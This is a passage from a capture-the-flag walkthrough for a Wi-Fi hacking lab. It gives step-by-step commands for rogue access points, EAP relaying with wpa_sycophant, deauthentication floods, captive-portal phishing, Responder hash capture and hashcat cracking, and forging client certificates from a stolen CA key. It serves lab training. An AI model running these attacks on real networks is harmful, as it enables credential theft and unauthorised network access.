Once connected we can obtain IP by DHCP to access the web server.
# Shell 4
dhclient wlan3 -v

22. What is the flag on the wifi-regional AP? Link to heading
For this challenge we do the same exploit as the previous step, but modifying the pycophant file over the network for corporate computers (no tablets)
systemctl stop network-manager
airmon-ng stop wlan1mon
ip link set wlan1 down
macchanger -m F0:9F:C2:00:00:00 wlan1
ip link set wlan1 up
echo '
network={
ssid="wifi-regional"
## The SSID you would like to relay and authenticate against.
scan_ssid=1
key_mgmt=WPA-EAP
## Do not modify
identity=""
anonymous_identity=""
password=""
## This initialises the variables for me.
## -------------
eap=PEAP
phase1="crypto_binding=0 peaplabel=0"
phase2="auth=MSCHAPV2"
## Dont want to connect back to ourselves,
## so add your rogue BSSID here.
bssid_blacklist=F0:9F:C2:00:00:00
}
' > ~/tools/wpa_sycophant/wpa_sycophant_example.conf
To raise the RogueAP connected to “wpa_sycophant” we use “berate_ap”, very similar to “eaphammer” in the previous sections.
# Shell 1
cd ~/tools/berate_ap/
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan1 lo wifi-regional-tablets
We make a deauthentication attack on customers as usual. In this case 1 client uses MFT (802.11w) so it is not vulnerable to this attack, but the other client (64:32:a8:a9:de:55) is.
# Shell 2
airmon-ng start wlan0
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:7A:33:28 -c 64:32:a8:a9:de:55
Once we have the AP and we start the brute force we run “wpa_sycophant” and wait for the client to connect to “berate_ap” and “wpa_sycophant” can reuse the information to connect to the real AP.
# Shell 3
cd ~/tools/wpa_sycophant/
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i wlan3
Once connected we can obtain IP by DHCP to access the web server.
# Shell 4
dhclient wlan3 -v


23. What is the password of the user vulnerable to RogueAP of wifi-global? Link to heading
Phishing+RogueAP (captive-portal) Link to heading
If we try to perform the same attacks as with the previous networks we can see that it is not possible, since as we have seen in the section on EAP methods, the AP only supports client certificate access.
So we cannot attack this network, but we can attack its clients, because as we can see in the Probes, there is a client of this network that asks for the following networks “open-wifi,home-WiFi,WiFi-Restaurant”. So we can create an AP with that name, deauthenticate the wifi-global client and perform a phishing attack with a captive portal to obtain its credentials. For this we can use “eaphammer” with “ — captive-portal” and perform the deauthentication attack with “aireplay-ng”.
cd ~/tools/eaphammer
sudo killall dnsmasq
./eaphammer --essid WiFi-Restaurant --interface wlan4 --captive-portal
In parallel:
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:71:22:17 -c 64:32:A8:BC:53:51

Responder+RogueAP (hostile-portal) Link to heading
Another option we have in this section is to perform a hostile portal attack, executing respond once connected to our Rogue AP. Same as before with — hostile-portal
cd ~/tools/eaphammer
sudo killall dnsmasq
./eaphammer --essid WiFi-Restaurant --interface wlan2 --hostile-portal
In parallel:
iwconfig wlan0mon channel 44
aireplay-ng -0 0 wlan0mon -a F0:9F:C2:71:22:17 -c 64:32:A8:BC:53:51

After we get the hash:
cat logs/Responder-Session.log | grep NTLMv2 | grep Hash | awk '{print $9}' > responder.5600
hashcat -a 0 -m 5600 responder.5600 ~/rockyou-top100000.txt --force
24. What is the flag after login in wifi-regional when logging in with the credentials obtained in the previous step? Link to heading
Once we have obtained the wifi-global user credentials, we can log back into wifi-regional with the relay and access the web server with those credentials to obtain the flag and CA and certificate information.
Download CA data

Download all txt from the website
wget -A txt -m -p -E -k -K -np http://192.168.7.1/XXXXXXXX/
25. What is the password of the wifi-corp Administrator? Link to heading
We have previously detected that there is a wifi-corp client that verifies the certificate of the AP before connecting, so now that we have the CA and the certificate of the real AP we can create a rogueAP and it will connect without problems.
Using eaphammer Link to heading
To do this we are going to use eaphammer again, but instead of creating a self-signed certificate, we import the certificate we downloaded. First we rename the files deleting the “.txt”.
And we import the certificate.
cd /root/tools/eaphammer
python3 ./eaphammer --cert-wizard import --server-cert /home/user/Downloads/server.crt --ca-cert /home/user/Downloads/ca.crt --private-key /home/user/Downloads/server.key --private-key-passwd whatever
We raise the AP and perform the deauth attack against client and the 2 APs.
python3 ./eaphammer -i wlan4 --auth wpa-eap --essid wifi-corp --creds --negotiate balanced
in parallel
iwconfig wlan0mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:1A wlan0mon -c 64:32:A8:BA:6C:41
airmon-ng start wlan1
iwconfig wlan1mon channel 44
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1mon -c 64:32:A8:BA:6C:41
Using berate_ap Link to heading
We can use berate_ap for this RogueAP too.
Convert the files to PEM and create a DH:
openssl x509 -in ca.crt -out hostapd.ca.pem -outform PEM
openssl x509 -in server.crt -out hostapd.cert.pem -outform PEM
openssl rsa -in server.key -out hostapd.key.pem
openssl dhparam -out hostapd.dh.pem 2048
Now we can create the RogueAP with berate_ap
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan4 lo wifi-corp --eap-cert-path /home/user/Downloads/
26. What is the flag found on the wifi-global AP? Link to heading
Once we have the CA we can create a client certificate to access the wifi-global network legitimately, since we have a legitimate user. To do this we generate the certificate with the CA and the downloaded configuration files.
cd /home/user/Downloads
openssl genrsa -out client.key 2048
openssl req -config client.conf -new -key client.key -out client.csr
openssl x509 -days 730 -extfile client.ext -CA ca.crt -CAkey ca.key -CAserial ca.serial -in client.csr -req -out client.crt
Once we have the certificate we can generate a configuration file for “wpa_supplicant” and then access the web server for the flag.
echo 'network={
ssid="wifi-global"
scan_ssid=1
mode=0
proto=RSN
key_mgmt=WPA-EAP
auth_alg=OPEN
eap=TLS
#anonymous_identity="GLOBAL\anonymous"
identity="GLOBAL\GlobalAdmin"
ca_cert="./ca.crt"
client_cert="./client.crt"
private_key="./client.key"
private_key_passwd="whatever"
}
' > wpa_tls.conf
wpa_supplicant -Dnl80211 -i wlan4 -c wpa_tls.conf
And now we are connected to the AP using a certificate.

WIDS - Nzyme Link to heading
27. What is the MAC of the first detected attacker in Nzyme? Link to heading
To monitor Wi-Fi assets and to receive alerts against attacks seen at the moment, WIDS (Wireless IDS) can be used. In the lab we are running Nzyme, which is a free WIDS with monitoring and alerts. In this section the objective is to search the alerts and detect the first alert detected and obtain the attacker’s MAC. To do this we access the web and log in with admin/nzyme and check the alerts to find the oldest one.
admin/admin
On this website you can find information on deauth attacks, latest alerts and monitored networks.

In the Alerts section we can see the complete list, being able to click on each one to obtain all the information.

UPDATES:
- 29/08/2023: Fixed spacing issues, new eaphammer fix, minor formatting fixes, removed monitor mode in wpa_sycophant
- 04/09/2023: Haschat mode 2500 to 22000 (challenge 11 and 13)
- 17/09/2023: Added rogueAP with berate_ap using customized certificate (challenge 24)
- 26/09/2023: Replace wific for scanc for consistency, minor fixes and add more imges in 25 and 26
- 02/10/2023: Add WEP Attack and change numbers
- 28/10/2023: Add WEP attack without besside-ng (thanks to @eMVee ), berate_ap and EAP_buster.sh without monitor mode
- 22/12/2023: Add get Identities and certificate info from wireshark and tshark. (challenge 15 and 16) (thanks to @eMVee )
- 29/02/2024: Minor fixes, remove flag hidden essid, and remove unnecessary –bssid 1C:7E:E5:97:79:B1 in WiFi-Restaurant RogueAP.
- 09/03/2023: Replace WiFi to Wi-Fi
- 27/07/2024: Update link to lab.wifichallenge.com + minor changes